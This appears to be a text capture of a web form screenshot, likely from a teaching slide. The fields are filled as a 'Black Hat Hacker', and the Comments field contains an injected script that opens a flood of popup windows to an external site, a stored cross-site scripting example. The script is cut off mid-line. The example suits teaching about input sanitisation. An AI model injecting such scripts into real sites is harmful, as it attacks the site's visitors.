 Name: Black Hat Hacker
Email: blackhathacker@underground.com
Address: Underground
Phone No.: 01010101
Comments: <script>
for(i=0; i<10; i++)
{
x = Math.floor(Math.random() * 800)
y = Math.floor(Math.random() * 600)
window.open('http://www.blackhat.com/imag
'width=280,height=280,left='+x+' ,top='
+ y + ',screenX='+x+' ,screenY=' + y)
Submit Clear View Messages